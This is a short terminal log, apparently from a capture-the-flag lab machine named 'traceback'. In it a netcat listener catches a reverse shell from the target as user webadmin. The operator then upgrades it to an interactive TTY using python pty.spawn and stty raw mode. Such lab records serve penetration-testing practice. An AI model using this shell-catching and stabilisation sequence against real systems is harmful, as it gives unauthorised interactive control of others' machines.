 (lololekik㉿Ashitaka)-[~]
$ nc -nvlp 9876
listening on [any] 9876 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.181] 57178
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
webadmin@traceback:/var/www/html$ ^Z
zsh: suspended  nc -nvlp 9876
(lololekik㉿Ashitaka)-[~]
$ stty -a
speed 38400 baud; rows 59; columns 235; line = 0;
intr = ^C; quit = ^\; erase = ^H; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl -ixon -ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
(lololekik㉿Ashitaka)-[~]
$ stty raw -echo; fg
[1]  + continued  nc -nvlp 9876
webadmin@traceback:/var/www/html$ stty rows 59 columns 235